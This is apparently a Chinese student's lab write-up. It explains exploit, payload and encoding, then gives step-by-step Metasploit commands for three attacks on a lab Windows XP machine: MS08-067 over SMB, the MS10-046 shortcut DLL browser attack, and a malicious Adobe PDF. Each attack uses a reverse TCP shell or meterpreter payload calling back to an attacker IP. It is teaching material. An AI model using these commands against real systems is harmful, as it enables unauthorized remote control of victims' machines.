标签:shell adobe 远程 隐藏 英文 有关 目的 病毒 session

1、用自己的话解释什么是exploit,payload,encode?

exploit :

Exploit的英文意思就是利用,在做攻击时,通常称为漏洞利用。

一个利用程序(An exploit)就是一段通过触发一个漏洞(或者几个漏洞)进而控制目标系统的代码。

exploits利用代码可以在本地也可在远程进行。一个远程攻击利用允许攻击者远程操纵计算机,理想状态下能够执行任意代码。

payload :

payload属于名词,意为有效载荷,在病毒代码中实现一些有害的或者恶性的动作的部分叫做“有效负载”(payload)。

payload可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。

encode :

encode本意为编码,可在不改变payload功能的情况下对其进行编码,一些好的编码方式可以使攻击或相关的文件不被发现。

攻击机:kali linux x64

靶机: windows XP SP3(English)



实验前准备:将windows XP的防火墙关闭;进入msfconsole界面。



1、先用 search ms08_067 指令查询针对该漏洞可以运用的攻击模块:

根据提示,使用

use exploit/windows/smb/ms08_067_netapi 使用该模块,并使用

show payloads查看可以供我们使用的payload:

可查看到有很多可以使用的正常的payload。



2、选择通过反向连接来获取shell的 generic/shell_reverse_tcp 作为payload,使用指令



set payload generic/shell_reverse_tcp对payload进行设置,并使用 show options 查看:

3、发现源端口和目的端口是默认固定的,需要设置一个RHOST(靶机的IP地址)和一个LHOST(攻击机的IP地址):

使用

show options 查看设置结果:



4、接着使用 exploit 指令开始攻击:

5、攻击成功后获取了靶机的shell,此时可使用 systeminfo 指令查看靶机系统信息:

二、对浏览器攻击:ms10_046漏洞攻击

1、利用

search ms10_046指令查看可以运用的攻击模块:

2、根据提示,使用



use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用该模块,并使用show payloads查看:

3、使用

set payload windows/meterpreter/reverse_tcp 设置payload,并使用show options查看参数:

SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:



4、使用xp系统打开链接: **http://192.168.52.131:80/**:

此时kali显示接入一个会话:

5、使用

sessions -i 1选择会话1,成功获取了靶机的shell,利用 systeminfo 指令查看靶机的系统信息:



1、先使用search adobe查询和adobe漏洞有关的模块:

2、个人选择:

exploit/windows/fileformat/adobe_cooltype_sing,然后show payloads查看payload:



3、选择



windows/meterpreter/reverse_tcp,并使用show options查看参数:

只需建立本地主机IP:LHOST,输入 exploit 将在固定的位置生成相应的文件:



5、在文件查看处选择显示隐藏文件,在相应的位置找到msf.pdf:



6、将文件拷贝至windows XP下,并在kali下输入:

use exploit/multi/handler

set LHOST 192.168.220.130

set LPORT 4444

exploit7、将win XP下的PDF打开,攻击机成功获取到靶机shell:

标签:shell adobe 远程 隐藏 英文 有关 目的 病毒 session

原文地址:https://www.cnblogs.com/lyx1996/p/8983285.html